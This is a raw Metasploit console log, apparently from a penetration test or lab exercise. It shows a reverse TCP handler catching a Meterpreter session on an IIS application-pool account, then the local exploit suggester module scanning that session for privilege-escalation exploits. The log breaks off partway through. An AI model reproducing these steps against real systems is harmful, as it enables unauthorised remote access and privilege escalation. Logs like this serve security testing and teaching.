 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175174 bytes) to 114.55.26.145
[*] Meterpreter session 2 opened (172.16.0.25:3333 -> 114.55.26.145:51763) at 2022-07-13 21:03:26 +0800
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf6 post(multi/recon/local_exploit_suggester) > set
set ACTION set MeterpreterPrompt set PromptTimeFormat set SessionTlvLogging
set Colors set MinimumRank set SESSION set TimestampOutput
set ConsoleLogging set Prompt set SHOWDESCRIPTION set VERBOSE
set LogLevel set PromptChar set SessionLogging set ValidateArch
msf6 post(multi/recon/local_exploit_suggester) > set showdescription true
showdescription => true
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 172.16.133.47 - Collecting local exploits for x86/windows...
[*] Collecting exploit 383 / 2223